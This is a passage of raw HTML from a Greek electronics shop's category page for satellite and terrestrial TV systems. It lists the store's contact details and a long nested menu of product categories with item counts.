src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></a></li></ul></div></div></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style=""><div class="wd-page-title-bg wd-fill">
<img data-lazyloaded="1" src="[data-uri]" width="2200" height="734" data-src="https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp" class="attachment-full size-full" alt="footer" decoding="async" fetchpriority="high" data-srcset="https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp 2200w, https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title-150x50.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title-600x200.jpg.webp 600w" data-sizes="(max-width: 2200px) 100vw, 2200px" /></div><div class="container"><div class="wd-title-wrapp"><div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Πίσω"></a></div><h1 class="entry-title title">
Δορυφορικα-Επίγεια Συστήματα</h1></div><div class="wd-btn-show-cat wd-action-btn wd-style-text">
<a href="#" rel="nofollow">
Κατηγορίες					</a></div><ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" ><li class="cat-item cat-item-950 "><a class="category-nav-link" href="https://electronicsworld.gr/product-category/17/11082/" ><span class="nav-link-summary"><span class="nav-link-text">Lnb</span><span class="nav-link-count">27 προϊόντα</span></span></a></li><li class="cat-item cat-item-948 "><a class="category-nav-link" href="https://electronicsworld.gr/product-category/17/11084/" ><span class="nav-link-summary"><span class="nav-link-text">Αναμεταδότες Εικόνας &#8211; Ήχου</span><span class="nav-link-count">16 προϊόντα</span></span></a></li><li class="cat-item cat-item-1016 "><a class="category-nav-link" href="https://electronicsworld.gr/product-category/17/11014/" ><span class="nav-link-summary"><span class="nav-link-text">Δέκτες</span><span class="nav-link-count">25 προϊόντα</span></span></a></li><li class="cat-item cat-item-995 "><a class="category-nav-link" href="https://electronicsworld.gr/product-category/17/11035/" ><span class="nav-link-summary"><span class="nav-link-text">Ενισχυτές</span><span class="nav-link-count">76 προϊόντα</span></span></a></li><li class="cat-item cat-item-952 "><a class="category-nav-link" href="https://electronicsworld.gr/product-category/17/11079/" ><span class="nav-link-summary"><span class="nav-link-text">Κατοπτρα</span><span class="nav-link-count">11 προϊόντα</span></span></a></li><li class="cat-item cat-item-1006 "><a class="category-nav-link" href="https://electronicsworld.gr/product-category/17/11024/" ><span class="nav-link-summary"><span class="nav-link-text">Κεραίες</span><span class="nav-link-count">76 προϊόντα</span></span></a></li><li class="cat-item cat-item-949 "><a class="category-nav-link" href="https://electronicsworld.gr/product-category/17/11083/" ><span class="nav-link-summary"><span class="nav-link-text">Παρελκόμενα</span><span class="nav-link-count">202 προϊόντα</span></span></a></li></ul></div></div><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:4;--wd-col-md:12;--wd-col-sm:12;"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Κλείσιμο</a></div></div><div class="widget-area"><div id="woocommerce_product_categories-3" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Κατηγορίες προϊόντων</h5><ul class="product-categories"><li class="cat-item cat-item-924 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/111/">Gadgets</a> <span class="count">849</span><ul class='children'><li class="cat-item cat-item-921"><a href="https://electronicsworld.gr/product-category/111/114/">Safety</a> <span class="count">8</span></li><li class="cat-item cat-item-943 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/111/11092/">Αξεσουάρ Κινητών</a> <span class="count">135</span><ul class='children'><li class="cat-item cat-item-1029"><a href="https://electronicsworld.gr/product-category/111/11092/2405/">Power Banks</a> <span class="count">27</span></li><li class="cat-item cat-item-919"><a href="https://electronicsworld.gr/product-category/111/11092/12406/">Βάσεις</a> <span class="count">64</span></li></ul></li><li class="cat-item cat-item-945"><a href="https://electronicsworld.gr/product-category/111/11090/">Εικόνα &amp; Ήχος</a> <span class="count">4</span></li><li class="cat-item cat-item-941"><a href="https://electronicsworld.gr/product-category/111/11094/">Έξυπνα Δώρα</a> <span class="count">41</span></li><li class="cat-item cat-item-940"><a href="https://electronicsworld.gr/product-category/111/11095/">Έξυπνος Φωτισμός</a> <span class="count">2</span></li><li class="cat-item cat-item-944"><a href="https://electronicsworld.gr/product-category/111/11091/">Η/Υ</a> <span class="count">63</span></li><li class="cat-item cat-item-980"><a href="https://electronicsworld.gr/product-category/111/11050/">Θερμόμετρα</a> <span class="count">76</span></li><li class="cat-item cat-item-1005"><a href="https://electronicsworld.gr/product-category/111/11025/">Κίτ</a> <span class="count">162</span></li><li class="cat-item cat-item-997 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/111/11033/">Μικροσυσκευές</a> <span class="count">149</span><ul class='children'><li class="cat-item cat-item-1121"><a href="https://electronicsworld.gr/product-category/111/11033/2307/">Ανιχνευτές Πλαστών Χαρτονομισμάτων</a> <span class="count">5</span></li><li class="cat-item cat-item-1126"><a href="https://electronicsworld.gr/product-category/111/11033/2302/">Αριθμομηχανές</a> <span class="count">5</span></li><li class="cat-item cat-item-1125"><a href="https://electronicsworld.gr/product-category/111/11033/2303/">Διάφορα</a> <span class="count">22</span></li><li class="cat-item cat-item-1122"><a href="https://electronicsworld.gr/product-category/111/11033/2306/">Ζυγαριές</a> <span class="count">24</span></li><li class="cat-item cat-item-1119"><a href="https://electronicsworld.gr/product-category/111/11033/2309/">Μηχανές Προσωπικής Περιποίησης</a> <span class="count">34</span></li><li class="cat-item cat-item-1051"><a href="https://electronicsworld.gr/product-category/111/11033/2378/">Πιεσόμετρα</a> <span class="count">6</span></li><li class="cat-item cat-item-1123"><a href="https://electronicsworld.gr/product-category/111/11033/2305/">Ποντικοδιώκτες</a> <span class="count">21</span></li><li class="cat-item cat-item-1120"><a href="https://electronicsworld.gr/product-category/111/11033/2308/">Σεσουάρ Μαλλιών</a> <span class="count">10</span></li><li class="cat-item cat-item-1124"><a href="https://electronicsworld.gr/product-category/111/11033/2304/">Χρονοδιακόπτες</a> <span class="count">22</span></li></ul></li><li class="cat-item cat-item-990"><a href="https://electronicsworld.gr/product-category/111/11040/">Παιχνίδια Για Όλους</a> <span class="count">47</span></li><li class="cat-item cat-item-938"><a href="https://electronicsworld.gr/product-category/111/11097/">Ποδήλατο</a> <span class="count">18</span></li><li class="cat-item cat-item-988 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/111/11042/">Ρολόγια</a> <span class="count">136</span><ul class='children'><li class="cat-item cat-item-1132"><a href="https://electronicsworld.gr/product-category/111/11042/2296/">LCD</a> <span class="count">14</span></li><li class="cat-item cat-item-1127"><a href="https://electronicsworld.gr/product-category/111/11042/2301/">Διάφορα</a> <span class="count">18</span></li><li class="cat-item cat-item-1133"><a href="https://electronicsworld.gr/product-category/111/11042/2295/">Ξυπνητήρια με δείκτες</a> <span class="count">65</span></li><li class="cat-item cat-item-1131"><a href="https://electronicsworld.gr/product-category/111/11042/2297/">Ραδιορολόγια</a> <span class="count">6</span></li><li class="cat-item cat-item-1130"><a href="https://electronicsworld.gr/product-category/111/11042/2298/">Τοίχου</a> <span class="count">13</span></li><li class="cat-item cat-item-1129"><a href="https://electronicsworld.gr/product-category/111/11042/2299/">Χειρός</a> <span class="count">1</span></li><li class="cat-item cat-item-1128"><a href="https://electronicsworld.gr/product-category/111/11042/2300/">Χρονόμετρα</a> <span class="count">19</span></li></ul></li><li class="cat-item cat-item-942"><a href="https://electronicsworld.gr/product-category/111/11093/">Συστήματα Παρακολούθησης</a> <span class="count">4</span></li></ul></li><li class="cat-item cat-item-125"><a href="https://electronicsworld.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Ανταλλακτικά Εξαρτήματα</a> <span class="count">11</span></li><li class="cat-item cat-item-930 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a> <span class="count">4420</span><ul class='children'><li class="cat-item cat-item-955"><a href="https://electronicsworld.gr/product-category/15/11076/">Eprom</a> <span class="count">21</span></li><li class="cat-item cat-item-956"><a href="https://electronicsworld.gr/product-category/15/11075/">Led-Display</a> <span class="count">117</span></li><li class="cat-item cat-item-982"><a href="https://electronicsworld.gr/product-category/15/11048/">Spray</a> <span class="count">128</span></li><li class="cat-item cat-item-1020"><a href="https://electronicsworld.gr/product-category/15/11010/">Video-TV</a> <span class="count">78</span></li><li class="cat-item cat-item-957"><a href="https://electronicsworld.gr/product-category/15/11074/">Zener</a> <span class="count">120</span></li><li class="cat-item cat-item-968"><a href="https://electronicsworld.gr/product-category/15/11063/">Αντιστάσεις</a> <span class="count">1034</span></li><li class="cat-item cat-item-1028 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/15/11002/">Ασφάλειες</a> <span class="count">388</span><ul class='children'><li class="cat-item cat-item-1038"><a href="https://electronicsworld.gr/product-category/15/11002/2392/">Ασφαλειοθήκες</a> <span class="count">25</span></li><li class="cat-item cat-item-1301"><a href="https://electronicsworld.gr/product-category/15/11002/2126/">Αυτόματες</a> <span class="count">19</span></li><li class="cat-item cat-item-1306"><a href="https://electronicsworld.gr/product-category/15/11002/2121/">Γυάλινες</a> <span class="count">135</span></li><li class="cat-item cat-item-1298"><a href="https://electronicsworld.gr/product-category/15/11002/2129/">Διάφορα</a> <span class="count">4</span></li><li class="cat-item cat-item-1305"><a href="https://electronicsworld.gr/product-category/15/11002/2122/">Επίχρυσες</a> <span class="count">15</span></li><li class="cat-item cat-item-1300"><a href="https://electronicsworld.gr/product-category/15/11002/2127/">Θερμοασφάλειες</a> <span class="count">64</span></li><li class="cat-item cat-item-1303"><a href="https://electronicsworld.gr/product-category/15/11002/2124/">Μαχαιρωτές Αυτοκινήτου</a> <span class="count">26</span></li><li class="cat-item cat-item-1302"><a href="https://electronicsworld.gr/product-category/15/11002/2125/">Μαχαιρωτές Μaxi</a> <span class="count">24</span></li><li class="cat-item cat-item-1304"><a href="https://electronicsworld.gr/product-category/15/11002/2123/">Μαχαιρωτές Μίνι</a> <span class="count">33</span></li><li class="cat-item cat-item-1299"><a href="https://electronicsworld.gr/product-category/15/11002/2128/">Πλακέτας</a> <span class="count">28</span></li></ul></li><li class="cat-item cat-item-954"><a href="https://electronicsworld.gr/product-category/15/11077/">Γέφυρες</a> <span class="count">46</span></li><li class="cat-item cat-item-958"><a href="https://electronicsworld.gr/product-category/15/11073/">Δίοδοι-Κρύσταλοι</a> <span class="count">143</span></li><li class="cat-item cat-item-961"><a href="https://electronicsworld.gr/product-category/15/11070/">Ολοκληρωμένα</a> <span class="count">479</span></li><li class="cat-item cat-item-937"><a href="https://electronicsworld.gr/product-category/15/11098/">Ποντεσιόμετρα - Τρίμερ</a> <span class="count">238</span></li><li class="cat-item cat-item-969"><a href="https://electronicsworld.gr/product-category/15/11062/">Πυκνωτές</a> <span class="count">832</span></li><li class="cat-item cat-item-984 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/15/11046/">Ρελέ</a> <span class="count">222</span><ul class='children'><li class="cat-item cat-item-1048"><a href="https://electronicsworld.gr/product-category/15/11046/2381/">Flaser</a> <span class="count">5</span></li><li class="cat-item cat-item-1033"><a href="https://electronicsworld.gr/product-category/15/11046/2400/">Solid State</a> <span class="count">6</span></li></ul></li><li class="cat-item cat-item-959"><a href="https://electronicsworld.gr/product-category/15/11072/">Σταθεροποιητές-Triac-Θυρίστορ</a> <span class="count">127</span></li><li class="cat-item cat-item-960 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/15/11071/">Τρανζίστορ</a> <span class="count">423</span><ul class='children'><li class="cat-item cat-item-1035"><a href="https://electronicsworld.gr/product-category/15/11071/2397/">Μίκες</a> <span class="count">1</span></li></ul></li><li class="cat-item cat-item-936"><a href="https://electronicsworld.gr/product-category/15/11099/">Τσόκ - Varistors</a> <span class="count">24</span></li></ul></li><li class="cat-item cat-item-920 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a> <span class="count">3102</span><ul class='children'><li class="cat-item cat-item-947"><a href="https://electronicsworld.gr/product-category/116/11085/">Adaptors</a> <span class="count">253</span></li><li class="cat-item cat-item-1178"><a href="https://electronicsworld.gr/product-category/116/2250/">Blower / Ανεμιστήρες</a> <span class="count">71</span></li><li class="cat-item cat-item-1176"><a href="https://electronicsworld.gr/product-category/116/2252/">Buzzer</a> <span class="count">32</span></li><li class="cat-item cat-item-1000 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11030/">Connectors</a> <span class="count">322</span><ul class='children'><li class="cat-item cat-item-1043"><a href="https://electronicsworld.gr/product-category/116/11030/2387/">Κλέμενς</a> <span class="count">47</span></li></ul></li><li class="cat-item cat-item-946 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11089/">Ακροδέκτες</a> <span class="count">280</span><ul class='children'><li class="cat-item cat-item-1191"><a href="https://electronicsworld.gr/product-category/116/11089/2236/">Boolet</a> <span class="count">16</span></li><li class="cat-item cat-item-1183"><a href="https://electronicsworld.gr/product-category/116/11089/2245/">Clips</a> <span class="count">11</span></li><li class="cat-item cat-item-1192"><a href="https://electronicsworld.gr/product-category/116/11089/2235/">Pins</a> <span class="count">8</span></li><li class="cat-item cat-item-1185"><a href="https://electronicsworld.gr/product-category/116/11089/2242/">Αποστάτες</a> <span class="count">33</span></li><li class="cat-item cat-item-1195"><a href="https://electronicsworld.gr/product-category/116/11089/2232/">Γυμνοί Πλακέ</a> <span class="count">19</span></li><li class="cat-item cat-item-1194"><a href="https://electronicsworld.gr/product-category/116/11089/2233/">Γυμνοί Τρύπα</a> <span class="count">18</span></li><li class="cat-item cat-item-1186"><a href="https://electronicsworld.gr/product-category/116/11089/2241/">Διάφοροι</a> <span class="count">68</span></li><li class="cat-item cat-item-1193"><a href="https://electronicsworld.gr/product-category/116/11089/2234/">Δίχαλα</a> <span class="count">2</span></li><li class="cat-item cat-item-1058"><a href="https://electronicsworld.gr/product-category/116/11089/2371/">Επίχρυσοι Τρύπα</a> <span class="count">8</span></li><li class="cat-item cat-item-1184"><a href="https://electronicsworld.gr/product-category/116/11089/2243/">Λαστιχα Διέλευσης</a> <span class="count">8</span></li><li class="cat-item cat-item-1187"><a href="https://electronicsworld.gr/product-category/116/11089/2240/">Με Μόνωση Διχάλα</a> <span class="count">16</span></li><li class="cat-item cat-item-1190"><a href="https://electronicsworld.gr/product-category/116/11089/2237/">Με Μόνωση Πλακέ</a> <span class="count">12</span></li><li class="cat-item cat-item-1188"><a href="https://electronicsworld.gr/product-category/116/11089/2239/">Με Μόνωση Τρύπα</a> <span class="count">17</span></li><li class="cat-item cat-item-1189"><a href="https://electronicsworld.gr/product-category/116/11089/2238/">Πλήρης Μόνωσης Πλακέ</a> <span class="count">6</span></li><li class="cat-item cat-item-1181"><a href="https://electronicsworld.gr/product-category/116/11089/2247/">Πόδια Στήριξης</a> <span class="count">9</span></li><li class="cat-item cat-item-1182"><a href="https://electronicsworld.gr/product-category/116/11089/2246/">Στυπειοθλήπτες</a> <span class="count">12</span></li></ul></li><li class="cat-item cat-item-1023 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11007/">Βιομηχανικά</a> <span class="count">275</span><ul class='children'><li class="cat-item cat-item-1179"><a href="https://electronicsworld.gr/product-category/116/11007/2249/">Διάφορα</a> <span class="count">63</span></li><li class="cat-item cat-item-1180"><a href="https://electronicsworld.gr/product-category/116/11007/2248/">Όργανα Πίνακος</a> <span class="count">159</span></li><li class="cat-item cat-item-1175"><a href="https://electronicsworld.gr/product-category/116/11007/2253/">Πλακέτες</a> <span class="count">43</span></li></ul></li><li class="cat-item cat-item-1022 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11008/">Βίσματα</a> <span class="count">570</span><ul class='children'><li class="cat-item cat-item-1162"><a href="https://electronicsworld.gr/product-category/116/11008/2266/">BNC</a> <span class="count">17</span></li><li class="cat-item cat-item-1163"><a href="https://electronicsworld.gr/product-category/116/11008/2265/">Cannon</a> <span class="count">28</span></li><li class="cat-item cat-item-1155"><a href="https://electronicsworld.gr/product-category/116/11008/2273/">DC</a> <span class="count">89</span></li><li class="cat-item cat-item-1171"><a href="https://electronicsworld.gr/product-category/116/11008/2257/">F Type</a> <span class="count">19</span></li><li class="cat-item cat-item-1037"><a href="https://electronicsworld.gr/product-category/116/11008/2393/">HDMI</a> <span class="count">2</span></li><li class="cat-item cat-item-1161"><a href="https://electronicsworld.gr/product-category/116/11008/2267/">N-Type</a> <span class="count">9</span></li><li class="cat-item cat-item-1160"><a href="https://electronicsworld.gr/product-category/116/11008/2268/">PL-259</a> <span class="count">12</span></li><li class="cat-item cat-item-1164"><a href="https://electronicsworld.gr/product-category/116/11008/2264/">RCA</a> <span class="count">36</span></li><li class="cat-item cat-item-1156"><a href="https://electronicsworld.gr/product-category/116/11008/2272/">S VHS</a> <span class="count">21</span></li><li class="cat-item cat-item-1158"><a href="https://electronicsworld.gr/product-category/116/11008/2270/">SMA</a> <span class="count">11</span></li><li class="cat-item cat-item-1165"><a href="https://electronicsworld.gr/product-category/116/11008/2263/">Speakon</a> <span class="count">5</span></li><li class="cat-item cat-item-1157"><a href="https://electronicsworld.gr/product-category/116/11008/2271/">TNC</a> <span class="count">7</span></li><li class="cat-item cat-item-1172"><a href="https://electronicsworld.gr/product-category/116/11008/2256/">TV</a> <span class="count">32</span></li><li class="cat-item cat-item-1159"><a href="https://electronicsworld.gr/product-category/116/11008/2269/">Αναπτήρα Αυτοκινήτου</a> <span class="count">38</span></li><li class="cat-item cat-item-1154"><a href="https://electronicsworld.gr/product-category/116/11008/2274/">Διάφορα</a> <span class="count">82</span></li><li class="cat-item cat-item-1166"><a href="https://electronicsworld.gr/product-category/116/11008/2262/">Καρφιά</a> <span class="count">61</span></li><li class="cat-item cat-item-1167"><a href="https://electronicsworld.gr/product-category/116/11008/2261/">Κροκόδειλοι</a> <span class="count">32</span></li><li class="cat-item cat-item-1169"><a href="https://electronicsworld.gr/product-category/116/11008/2259/">Μπανάνες</a> <span class="count">15</span></li><li class="cat-item cat-item-1168"><a href="https://electronicsworld.gr/product-category/116/11008/2260/">Μπόρνες</a> <span class="count">15</span></li><li class="cat-item cat-item-1170"><a href="https://electronicsworld.gr/product-category/116/11008/2258/">Τελεία Παύλα( ._)</a> <span class="count">7</span></li></ul></li><li class="cat-item cat-item-1019"><a href="https://electronicsworld.gr/product-category/116/11011/">Δεματικά</a> <span class="count">55</span></li><li class="cat-item cat-item-1018 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11012/">Διακόπτες</a> <span class="count">562</span><ul class='children'><li class="cat-item cat-item-1147"><a href="https://electronicsworld.gr/product-category/116/11012/2281/">TV</a> <span class="count">16</span></li><li class="cat-item cat-item-1141"><a href="https://electronicsworld.gr/product-category/116/11012/2287/">Διάφορα</a> <span class="count">126</span></li><li class="cat-item cat-item-1152"><a href="https://electronicsworld.gr/product-category/116/11012/2276/">Κούνιας</a> <span class="count">55</span></li><li class="cat-item cat-item-1148"><a href="https://electronicsworld.gr/product-category/116/11012/2280/">Με έλασμα</a> <span class="count">33</span></li><li class="cat-item cat-item-1146"><a href="https://electronicsworld.gr/product-category/116/11012/2282/">Μεταγωγικοί</a> <span class="count">18</span></li><li class="cat-item cat-item-1143"><a href="https://electronicsworld.gr/product-category/116/11012/2285/">Μπουτόν Touch</a> <span class="count">64</span></li><li class="cat-item cat-item-1142"><a href="https://electronicsworld.gr/product-category/116/11012/2286/">Μπουτόν Διάφορα</a> <span class="count">43</span></li><li class="cat-item cat-item-1144"><a href="https://electronicsworld.gr/product-category/116/11012/2284/">Μπουτόν Κούνιας</a> <span class="count">5</span></li><li class="cat-item cat-item-1145"><a href="https://electronicsworld.gr/product-category/116/11012/2283/">Μπουτόν Πατητό</a> <span class="count">88</span></li><li class="cat-item cat-item-1153"><a href="https://electronicsworld.gr/product-category/116/11012/2275/">Μπράτσου</a> <span class="count">48</span></li><li class="cat-item cat-item-1150"><a href="https://electronicsworld.gr/product-category/116/11012/2278/">Πατητοί</a> <span class="count">38</span></li><li class="cat-item cat-item-1151"><a href="https://electronicsworld.gr/product-category/116/11012/2277/">Σεσουάρ</a> <span class="count">4</span></li><li class="cat-item cat-item-1149"><a href="https://electronicsworld.gr/product-category/116/11012/2279/">Συρόμενοι</a> <span class="count">21</span></li></ul></li><li class="cat-item cat-item-1173"><a href="https://electronicsworld.gr/product-category/116/2255/">Θερμοστάτες</a> <span class="count">28</span></li><li class="cat-item cat-item-1003 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11027/">Κόλλες</a> <span class="count">254</span><ul class='children'><li class="cat-item cat-item-1138"><a href="https://electronicsworld.gr/product-category/116/11027/2290/">Γράσσο</a> <span class="count">11</span></li><li class="cat-item cat-item-1137"><a href="https://electronicsworld.gr/product-category/116/11027/2291/">Διάφορα</a> <span class="count">164</span></li><li class="cat-item cat-item-1139"><a href="https://electronicsworld.gr/product-category/116/11027/2289/">Θερμοαγώγιμη Σιλικόνη</a> <span class="count">28</span></li><li class="cat-item cat-item-1140"><a href="https://electronicsworld.gr/product-category/116/11027/2288/">Κόλληση</a> <span class="count">40</span></li></ul></li><li class="cat-item cat-item-1174"><a href="https://electronicsworld.gr/product-category/116/2254/">Κουμπιά</a> <span class="count">39</span></li><li class="cat-item cat-item-1002 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11028/">Κουτιά</a> <span class="count">330</span><ul class='children'><li class="cat-item cat-item-1134"><a href="https://electronicsworld.gr/product-category/116/11028/2294/">Διάφορα</a> <span class="count">39</span></li><li class="cat-item cat-item-1136"><a href="https://electronicsworld.gr/product-category/116/11028/2292/">Μεταλλικά</a> <span class="count">50</span></li><li class="cat-item cat-item-1135"><a href="https://electronicsworld.gr/product-category/116/11028/2293/">Πλαστικά</a> <span class="count">234</span></li></ul></li><li class="cat-item cat-item-1177"><a href="https://electronicsworld.gr/product-category/116/2251/">Ψύκτρες</a> <span class="count">39</span></li></ul></li><li class="cat-item cat-item-922"><a href="https://electronicsworld.gr/product-category/113/">Διάφορα</a> <span class="count">1</span></li><li class="cat-item cat-item-928 current-cat wd-active cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικα-Επίγεια Συστήματα</a> <span class="count">433</span><ul class='children'><li class="cat-item cat-item-950 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/11082/">Lnb</a> <span class="count">27</span><ul class='children'><li class="cat-item cat-item-1265"><a href="https://electronicsworld.gr/product-category/17/11082/2162/">Quad</a> <span class="count">3</span></li><li class="cat-item cat-item-1264"><a href="https://electronicsworld.gr/product-category/17/11082/2163/">Quatro</a> <span class="count">2</span></li><li class="cat-item cat-item-1267"><a href="https://electronicsworld.gr/product-category/17/11082/2160/">Single</a> <span class="count">10</span></li><li class="cat-item cat-item-1266"><a href="https://electronicsworld.gr/product-category/17/11082/2161/">Twin</a> <span class="count">5</span></li><li class="cat-item cat-item-1263"><a href="https://electronicsworld.gr/product-category/17/11082/2164/">Βάσεις</a> <span class="count">4</span></li><li class="cat-item cat-item-1262"><a href="https://electronicsworld.gr/product-category/17/11082/2165/">Διάφορα</a> <span class="count">3</span></li></ul></li><li class="cat-item cat-item-948"><a href="https://electronicsworld.gr/product-category/17/11084/">Αναμεταδότες Εικόνας - Ήχου</a> <span class="count">16</span></li><li class="cat-item cat-item-1016 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/11014/">Δέκτες</a> <span class="count">25</span><ul class='children'><li class="cat-item cat-item-1278"><a href="https://electronicsworld.gr/product-category/17/11014/2149/">Modules</a> <span class="count">1</span></li><li class="cat-item cat-item-1280"><a href="https://electronicsworld.gr/product-category/17/11014/2147/">Δορυφορικοί</a> <span class="count">3</span></li><li class="cat-item cat-item-1279"><a href="https://electronicsworld.gr/product-category/17/11014/2148/">Ψηφιακοί Επίγειοι</a> <span class="count">21</span></li></ul></li><li class="cat-item cat-item-995 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/11035/">Ενισχυτές</a> <span class="count">76</span><ul class='children'><li class="cat-item cat-item-1247"><a href="https://electronicsworld.gr/product-category/17/11035/2180/">Διάφορα</a> <span class="count">6</span></li><li class="cat-item cat-item-1249"><a href="https://electronicsworld.gr/product-category/17/11035/2178/">Ενισχυτές</a> <span class="count">70</span></li></ul></li><li class="cat-item cat-item-952 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/11079/">Κατοπτρα</a> <span class="count">11</span><ul class='children'><li class="cat-item cat-item-1269"><a href="https://electronicsworld.gr/product-category/17/11079/2158/">Αλουμινίου</a> <span class="count">4</span></li><li class="cat-item cat-item-1268"><a href="https://electronicsworld.gr/product-category/17/11079/2159/">Διάφορα</a> <span class="count">1</span></li><li class="cat-item cat-item-1270"><a href="https://electronicsworld.gr/product-category/17/11079/2157/">Σιδερένια</a> <span class="count">6</span></li></ul></li><li class="cat-item cat-item-1006 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/11024/">Κεραίες</a> <span class="count">76</span><ul class='children'><li class="cat-item cat-item-1272"><a href="https://electronicsworld.gr/product-category/17/11024/2155/">2,4Ghz</a> <span class="count">10</span></li><li class="cat-item cat-item-1275"><a href="https://electronicsworld.gr/product-category/17/11024/2152/">UHF</a> <span class="count">35</span></li><li class="cat-item cat-item-1057"><a href="https://electronicsworld.gr/product-category/17/11024/2372/">VHF</a> <span class="count">1</span></li><li class="cat-item cat-item-1273"><a href="https://electronicsworld.gr/product-category/17/11024/12154/">Εσωτερικές</a> <span class="count">21</span></li><li class="cat-item cat-item-1274"><a href="https://electronicsworld.gr/product-category/17/11024/2153/">Λογαριθμική</a> <span class="count">2</span></li><li class="cat-item cat-item-1271"><a href="https://electronicsworld.gr/product-category/17/11024/2156/">Ραδιοφώνου</a> <span class="count">4</span></li></ul></li><li class="cat-item cat-item-949 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/11083/">Παρελκόμενα</a> <span class="count">202</span><ul class='children'><li class="cat-item cat-item-1253"><a href="https://electronicsworld.gr/product-category/17/11083/2174/">Diseqc</a> <span class="count">9</span></li><li class="cat-item cat-item-1259"><a href="https://electronicsworld.gr/product-category/17/11083/2168/">Modulator</a> <span class="count">11</span></li><li class="cat-item cat-item-1255"><a href="https://electronicsworld.gr/product-category/17/11083/2172/">Βάσεις</a> <span class="count">21</span></li><li class="cat-item cat-item-1250"><a href="https://electronicsworld.gr/product-category/17/11083/2177/">Διακλαδωτήρες</a> <span class="count">66</span></li><li class="cat-item cat-item-1254"><a href="https://electronicsworld.gr/product-category/17/11083/2173/">Διάφορα</a> <span class="count">15</span></li><li class="cat-item cat-item-1246"><a href="https://electronicsworld.gr/product-category/17/11083/2181/">Εξασθενητές</a> <span class="count">7</span></li><li class="cat-item cat-item-1257"><a href="https://electronicsworld.gr/product-category/17/11083/2170/">Ιστοί</a> <span class="count">6</span></li><li class="cat-item cat-item-1251"><a 